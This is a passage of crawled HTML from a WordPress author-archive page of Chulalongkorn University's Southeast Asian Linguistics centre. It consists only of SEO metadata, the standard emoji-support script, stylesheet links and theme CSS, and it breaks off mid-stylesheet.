

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/chulaseal/author/admin_seal/
body_size: 26252
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at Center of Excellence in Southeast Asian Linguistics</title>
	<link rel="canonical" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at Center of Excellence in Southeast Asian Linguistics" />
	<meta property="og:url" content="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/" />
	<meta property="og:site_name" content="Center of Excellence in Southeast Asian Linguistics" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/a29d4896a040d8395c55e70660005d3b?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.arts.chula.ac.th/chulaseal/#website","url":"https://www.arts.chula.ac.th/chulaseal/","name":"Center of Excellence in Southeast Asian Linguistics","description":"ChulaSEAL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arts.chula.ac.th/chulaseal/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/#webpage","url":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/","name":"admin, Author at Center of Excellence in Southeast Asian Linguistics","isPartOf":{"@id":"https://www.arts.chula.ac.th/chulaseal/#website"},"breadcrumb":{"@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.arts.chula.ac.th/chulaseal/author/admin_seal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arts.chula.ac.th/chulaseal/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"Person","@id":"https://www.arts.chula.ac.th/chulaseal/#/schema/person/99adfd8d93ce9224654f10a5c8c8443e","name":"admin","image":{"@type":"ImageObject","@id":"https://www.arts.chula.ac.th/chulaseal/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a29d4896a040d8395c55e70660005d3b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a29d4896a040d8395c55e70660005d3b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.arts.chula.ac.th/chulaseal"],"mainEntityOfPage":{"@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>admin - Center of Excellence in Southeast Asian Linguistics</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="admin - Center of Excellence in Southeast Asian Linguistics" />
<meta property="og:url" content="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/" />
<meta property="og:site_name" content="Center of Excellence in Southeast Asian Linguistics" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="admin - Center of Excellence in Southeast Asian Linguistics" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.arts.chula.ac.th/chulaseal/#organization","name":"Southeast Asian Linguistics Research Unit","url":"https://www.arts.chula.ac.th/chulaseal","logo":{"@type":"ImageObject","@id":"https://www.arts.chula.ac.th/chulaseal/#logo","url":"https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/SEALLogo.png","caption":"Southeast Asian Linguistics Research Unit","inLanguage":"en-US","width":"1000","height":"250"}},{"@type":"WebSite","@id":"https://www.arts.chula.ac.th/chulaseal/#website","url":"https://www.arts.chula.ac.th/chulaseal","name":"Southeast Asian Linguistics Research Unit","publisher":{"@id":"https://www.arts.chula.ac.th/chulaseal/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/","name":"admin","url":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a29d4896a040d8395c55e70660005d3b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a29d4896a040d8395c55e70660005d3b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.arts.chula.ac.th/chulaseal"],"worksFor":{"@id":"https://www.arts.chula.ac.th/chulaseal/#organization"}},{"@type":"ProfilePage","@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/#webpage","url":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/","name":"admin - Center of Excellence in Southeast Asian Linguistics","author":{"@id":"https://www.arts.chula.ac.th/chulaseal/author/admin_seal/"},"isPartOf":{"@id":"https://www.arts.chula.ac.th/chulaseal/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Center of Excellence in Southeast Asian Linguistics &raquo; Feed" href="https://www.arts.chula.ac.th/chulaseal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Center of Excellence in Southeast Asian Linguistics &raquo; Comments Feed" href="https://www.arts.chula.ac.th/chulaseal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Center of Excellence in Southeast Asian Linguistics &raquo; Posts by admin Feed" href="https://www.arts.chula.ac.th/chulaseal/author/admin_seal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dce-animations-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-smart-lists-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-smart-lists/assets/css/smart-lists.css?ver=5.8.1' type='text/css' media='all' />
<style id='penci-smart-lists-inline-css' type='text/css'>
.penci-smart-list .penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-smart-list .penci-sml-nav a:hover,.penci-smart-list .penci-owl-carousel-style .owl-nav .owl-next:hover{ background-color: #db5f8e;}.penci-sml-s5 .penci-sml-number-title,.penci-sml-s6 .penci-sml-item,.penci-sml-s7 .penci-sml-item,.penci-sml-s8 .penci-sml-item,.penci-sml-s9 .penci-sml-number-title,.penci-sml-s10 .penci-sml-number-title,.penci-sml-s11 .penci-sml-number-title,.penci-sml-s15 .penci-sml-item-number,.penci-sml-s16 .penci-sml-nav,.penci-smart-list + .penci-sml-end,.penci-smart-list .penci-owl-carousel-style .owl-nav .owl-next:hover { border-color: #b5b5b5;}.penci-sml-box-nb .penci-sml-item-number { background-color: #b5b5b5;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-includes/css/dashicons.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-child-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/chulaseal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/css/portfolio.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/css/recipe.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/css/review.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/chulaseal/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Poppins', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Poppins', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Noto Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-description{ font-family: 'Poppins', sans-serif;font-weight: 600; }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Poppins', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }#top-search .penci-viewall-results a:hover,
		#top-search .penci-ajax-search-results-wrapper .penci__post-title a:hover,
		.penci_dark_layout #top-search .penci-viewall-results a:hover,
		 .penci_dark_layout #top-search .penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #db5f8e; }#top-search-mobile .penci-viewall-results a:hover,
		#top-search-mobile .penci-ajax-search-results-wrapper .penci__post-title a:hover,
		.penci_dark_layout #top-search-mobile .penci-viewall-results a:hover,
		 .penci_dark_layout #top-search-mobile .penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #db5f8e; }.penci-pmore-link .more-link{ font-family:'Noto Sans', sans-serif;font-weight:600; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#222222; }.inner-item-portfolio .portfolio-desc span:hover{ color:#db5f8e; }.penci-portfolio-thumbnail a:after{ background-color:#db5f8e; }.penci-ajax-more a.penci-portfolio-more-button{ color:#ffffff;border-color:#db5f8e;background-color:#db5f8e; }.penci-ajax-more a.penci-portfolio-more-button:hover { color:#db5f8e;border-color:#db5f8e;background-color:#ffffff; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Poppins', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Poppins', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Noto Sans', sans-serif; }.site-info{font-size:17px;}.footer__copyright_menu { padding-top:20px; padding-bottom: 20px; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#222222 }.penci-archive .entry-meta,.penci-archive .entry-meta a,

			.penci-inline-related-posts .penci_post-meta, .penci__general-meta .penci_post-meta, 
			.penci-block_video.style-1 .penci_post-meta, .penci-block_video.style-7 .penci_post-meta,
			.penci_breadcrumbs a, .penci_breadcrumbs span,.penci_breadcrumbs i,
			.error404 .page-content,
			.woocommerce .comment-form p.stars a,
			.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta,
			.penci-entry-meta,#wp-calendar caption,.penci-post-pagination span,
			.penci-archive .entry-meta span{ color:#b5b5b5 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #b5b5b5 }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#b5b5b5 }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#b5b5b5 }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
